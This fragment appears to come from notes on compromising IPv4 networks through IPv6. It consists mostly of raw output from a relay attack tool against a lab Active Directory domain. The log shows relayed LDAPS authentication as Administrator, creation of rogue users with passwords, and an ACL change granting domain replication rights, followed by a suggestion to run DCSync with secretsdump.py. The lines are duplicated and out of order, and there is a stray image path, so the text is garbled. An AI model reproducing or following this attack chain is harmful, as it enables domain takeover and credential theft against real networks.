 overview to compromising IPv4 networks via IPv6
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: LDfyQVTuqI and password: eDGR*./JM?1#y^A result: OK
[*] Querying domain security descriptor
[*] Adding new user with username: oRERfhBtko and password: Z_c3vkvIxQ<;21L result: OK
[-] ACL attack already performed. Refusing to continue
[*] Success! User LDfyQVTuqI now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230708-232217.restore
[*] Authenticating against ldaps://192.168.1.15 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains